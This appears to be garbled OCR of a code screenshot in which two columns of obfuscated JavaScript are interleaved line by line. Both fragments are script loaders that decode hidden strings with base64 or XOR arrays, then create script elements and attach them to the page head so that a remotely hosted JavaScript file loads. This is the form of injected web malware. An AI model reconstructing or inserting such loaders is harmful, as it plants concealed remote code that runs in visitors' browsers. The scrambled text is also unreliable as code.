
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54
ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']
"1ebccc2e83b5d3fec8bc6a6fa2d68281";
_7aa0d7 =
('head')[0x0]
_e502c7 =
String.fromCharCode(.
[_0x45965e(0xc3)]
String.fromCharCode(..._e502c7);
var _bb4e5c =
(_0x2572e7);}
var _af47fd =
"https://"; var
(document));function
"https://"; var
_cdbe48 = "/"; var
_0x442d(_0x2d5425,_0x24f6b1)
_54d706 = "/"; var
_3345f5 = "track-";
{var
_2fad30 = "chunk-";
var _6ffdb7 = ".js";
_0x2bdaa6=_0x2bda();return
var _26a87 = ".js";
var _bb45f2 =
_0x442d=function(_0x442dcc,_0xed4883)
var _459389 =
_43a596.createElement
{_0x442dcc=_0x442dcc-
_5fc51d.createElement("script");
_bb45f2.type =
0xb6;var
_459389.type =
"text/javascript";